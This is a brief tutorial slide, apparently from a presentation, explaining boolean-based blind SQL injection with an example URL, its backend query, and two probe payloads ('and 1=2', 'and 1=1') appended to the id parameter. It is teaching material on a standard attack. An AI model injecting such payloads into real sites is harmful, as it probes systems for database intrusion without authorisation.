 Boolean-Based Blind SQLi
Example URL:
www.random.com/app.php?id=1
Backend Query:
select title from product where id =1
Payload #1 (False):
www.random.com/app.php?id=1 and 1=2
Backend Query:
select title from product where id =1 and 1=2
Payload #2 (True):
www.random.com/app.php?id=1 and 1=1
Backend Query:
select title from product where id =1 and 1=1